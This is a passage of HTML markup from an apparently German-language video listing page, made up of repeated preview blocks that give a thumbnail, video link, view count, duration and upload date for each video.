                                <img data-sg="3514ed102609c7ef" src="/thumbs/591/3824942637157828591_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 5411</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:26</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 20.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/2705852735129038685/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9f3e2af5d" src="/thumbs/685/2705852735129038685_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 30815</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 20:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 11.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/13118898902715334172/">
                            <div class="preview-img">
                                <img data-sg="b60fb10b8c9bfe1c" src="/thumbs/172/13118898902715334172_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 48454</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 13:14</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 6.06.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/3824942637547160953/">
                            <div class="preview-img">
                                <img data-sg="3514ed103d3e8579" src="/thumbs/953/3824942637547160953_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 57771</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:36</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 21.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/3824942639342092858/">
                            <div class="preview-img">
                                <img data-sg="3514ed10a83b023a" src="/thumbs/858/3824942639342092858_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 283</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 10:52</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 13.04.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/6243465706143288667/">
                            <div class="preview-img">
                                <img data-sg="56a53efafe010d5b" src="/thumbs/667/6243465706143288667_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 99</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 3.10.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/5904020653112243758/">
                            <div class="preview-img">
                                <img data-sg="51ef4b80cf53362e" src="/thumbs/758/5904020653112243758_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 119</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 22.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/3824942638089735779/">
                            <div class="preview-img">
                                <img data-sg="3514ed105d958e63" src="/thumbs/779/3824942638089735779_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 42892</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:05</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 25.02.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/2705852733981138676/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9af771ef4" src="/thumbs/676/2705852733981138676_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 45903</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:05</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 18.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/763902695004290954/">
                            <div class="preview-img">
                                <img data-sg="a99ed742ab1bf8a" src="/thumbs/954/763902695004290954_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1315</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 4:46</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 26.10.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/1892856898132229739/">
                            <div class="preview-img">
                                <img data-sg="1a44c751efd1be6b" src="/thumbs/739/1892856898132229739_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 28184</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 16:56</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2.11.2017</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/2952065790705978905/">
                            <div class="preview-img">
                                <img data-sg="28f7d832289cce19" src="/thumbs/905/2952065790705978905_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 16965</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 10:17</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 21.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/5898548641743546969/">
                            <div class="preview-img">
                                <img data-sg="51dbdabce17caa59" src="/thumbs/969/5898548641743546969_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 100</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 30:32</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 4.03.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/3824942637771045249/">
                            <div class="preview-img">
                                <img data-sg="3514ed104a96b981" src="/thumbs/249/3824942637771045249_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 55554</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 11:44</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 7.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/3824942636640485451/">
                            <div class="preview-img">
                                <img data-sg="3514ed100733c04b" src="/thumbs/451/3824942636640485451_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 79513</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 9:05</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 18.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/3824942639425262482/">
                            <div class="preview-img">
                                <img data-sg="3514ed10ad301392" src="/thumbs/482/3824942639425262482_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 59052</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 20:48</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 29.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/8756763503793657173/">
                            <div class="preview-img">
                                <img data-sg="79864602e9b9d555" src="/thumbs/173/8756763503793657173_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1239</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 4:20</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 4.03.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/2705852734849386027/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9e337862b" src="/thumbs/27/2705852734849386027_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 36408</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:15</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 10.05.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/3824942636918431961/">
                            <div class="preview-img">
                                <img data-sg="3514ed1017c4e0d9" src="/thumbs/961/3824942636918431961_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 6842</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:19</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 16.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/3824942636857870916/">
                            <div class="preview-img">
                                <img data-sg="3514ed101428ca44" src="/thumbs/916/3824942636857870916_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 26409</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:15</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 27.06.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/2705852731915188322/">
                            <div class="preview-img">
                                <img data-sg="258d1eb934533862" src="/thumbs/322/2705852731915188322_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 31463</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 23:15</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 8.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/4759308042733480004/">
                            <div class="preview-img">
                                <img data-sg="420c7572efc9e844" src="/thumbs/4/4759308042733480004_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 52</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 12:28</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 3.10.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/3824942636766491495/">
                            <div class="preview-img">
                                <img data-sg="3514ed100eb67367" src="/thumbs/495/3824942636766491495_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 5063</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 24:01</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 8.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/3824942639413442094/">
                            <div class="preview-img">
                                <img data-sg="3514ed10ac7bb62e" src="/thumbs/94/3824942639413442094_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1469</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 15:01</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 21.12.2018</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/2705852733511057380/">
                            <div class="preview-img">
                                <img data-sg="258d1eb993723fe4" src="/thumbs/380/2705852733511057380_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 467</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 14:11</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 13.04.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/6870988798822874717/">
                            <div class="preview-img">
                                <img data-sg="5f5aa7e891867e5d" src="/thumbs/717/6870988798822874717_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 104</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:47</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 8.11.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/2705852731754262689/">
                            <div class="preview-img">
                                <img data-sg="258d1eb92abbb0a1" src="/thumbs/689/2705852731754262689_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 491</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:25</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 11.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/3824942638724089531/">
                            <div class="preview-img">
                                <img data-sg="3514ed10836506bb" src="/thumbs/531/3824942638724089531_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 70440</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 4:05</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 8.04.2017</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/3824942640675697080/">
                            <div class="preview-img">
                                <img data-sg="3514ed10f7b831b8" src="/thumbs/80/3824942640675697080_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 47381</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:25</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 31.12.2018</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/3824942640727257405/">
                            <div class="preview-img">
                                <img data-sg="3514ed10facaf13d" src="/thumbs/405/3824942640727257405_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 440</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 20:05</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 16.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/3824942639605539931/">
                            <div class="preview-img">
                                <img data-sg="3514ed10b7eee45b" src="/thumbs/931/3824942639605539931_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 110397</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 4:59</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 14.12.2018</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/3824942639630541641/">
                            <div class="preview-img">
                                <img data-sg="3514ed10b96c6349" src="/thumbs/641/3824942639630541641_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 160</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 0:51</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 14.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/1359520195955434349/">
                            <div class="preview-img">
                                <img data-sg="12ddfc6a48e4a36d" src="/thumbs/349/1359520195955434349_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 14662</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 9:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 3.10.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/2705852734230542086/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9be54b706" src="/thumbs/86/2705852734230542086_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 16340</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 25:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 9.04.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/1892856898298269078/">
                            <div class="preview-img">
                                <img data-sg="1a44c751f9b74d96" src="/thumbs/78/1892856898298269078_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 8668</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 12:09</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 16.12.2018</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/3824942640692983468/">
                            <div class="preview-img">
                                <img data-sg="3514ed10f8bff6ac" src="/thumbs/468/3824942640692983468_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 41</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 4:47</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 7.01.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/2705852732854899398/">
                            <div class="preview-img">
                                <img data-sg="258d1eb96c5612c6" src="/thumbs/398/2705852732854899398_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 23945</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 19:55</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 19.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/3824942637050464484/">
                            <div class="preview-img">
                                <img data-sg="3514ed101fa388e4" src="/thumbs/484/3824942637050464484_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 36828</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 20:21</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 17.01.2019</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/3824942636912717166/">
                            <div class="preview-img">
                                <img data-sg="3514ed10176dad6e" src="/thumbs/166/3824942636912717166_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 11439</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:09</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 8.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/2705852733939297376/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9acf8ac60" src="/thumbs/376/2705852733939297376_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 12529</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 11:31</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 6.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/3824942640629760104/">
                            <div class="preview-img">
                                <img data-sg="3514ed10f4fb4068" src="/thumbs/104/3824942640629760104_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 28278</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 11:18</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 7.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/3824942640592026220/">
                            <div class="preview-img">
                                <img data-sg="3514ed10f2bb7a6c" src="/thumbs/220/3824942640592026220_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 20066</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 13:45</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 21.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/3824942639516686171/">
                            <div class="preview-img">
                                <img data-sg="3514ed10b2a3175b" src="/thumbs/171/3824942639516686171_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 12225</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 24:03</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 17.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/2705852733355485458/">
                            <div class="preview-img">
                                <img data-sg="258d1eb98a2c6912" src="/thumbs/458/2705852733355485458_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 14381</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 4:59</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 11.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/3824942640481685864/">
                            <div class="preview-img">
                                <img data-sg="3514ed10ec27d168" src="/thumbs/864/3824942640481685864_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 114</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 9:17</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 11.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/1892856895212970906/">
                            <div class="preview-img">
                                <img data-sg="1a44c75141d1639a" src="/thumbs/906/1892856895212970906_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 20236</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:14</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 28.11.2018</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/3824942640155659666/">
                            <div class="preview-img">
                                <img data-sg="3514ed10d8b90d92" src="/thumbs/666/3824942640155659666_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 50</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:05</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 26.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/2768376559839147923/">
                            <div class="preview-img">
                                <img data-sg="266b3fd04dbaf793" src="/thumbs/923/2768376559839147923_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 6006</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 12:34</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 22.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/971375132858037377/">
                            <div class="preview-img">
                                <img data-sg="d7b048969a6b481" src="/thumbs/377/971375132858037377_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 13457</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 4.10.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/1955285216409804354/">
                            <div class="preview-img">
                                <img data-sg="1b22918b76adde42" src="/thumbs/354/1955285216409804354_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 5258</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 3.10.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/3824942640142940984/">
                            <div class="preview-img">
                                <img data-sg="3514ed10d7f6fb38" src="/thumbs/984/3824942640142940984_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 5794</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:12</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 7.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/2705852732552932472/">
                            <div class="preview-img">
                                <img data-sg="258d1eb95a566c78" src="/thumbs/472/2705852732552932472_0.v1567714260">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 38330</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 10:31</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 13.04.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/1892856894161551740/">
                            <div class="preview-img">
                                <img data-sg="1a44c7510326017c" src="/thumbs/740/1892856894161551740_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 9733</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 22:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 21.10.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
                      
